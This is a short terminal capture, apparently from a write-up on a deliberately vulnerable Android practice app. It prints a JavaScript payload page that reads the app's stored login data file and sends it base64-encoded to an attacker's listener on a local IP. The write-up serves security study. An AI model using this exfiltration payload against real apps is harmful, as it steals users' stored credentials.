 (ircashem)㉿(192.168.0.102)-[~/Desktop/mobile/ovaa-writeup]
[⭐]$ cat payload.html
<html>
<body>
<p> Here </p>
<script type="text/javascript">
var url = "file://example.com/data/data/oversecured.ovaa/shared_prefs/login_data.xml" 1
function load(url) {
var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState === 4) {
2
location.href = 'http://192.168.0.102:9001/?exfiltrated=' + btoa(xhr.responseText); //send b64 encoded file to
attacker
}
}
xhr.open('GET', url, true);
xhr.send();
}
load(url)
</script>
</body>
</html>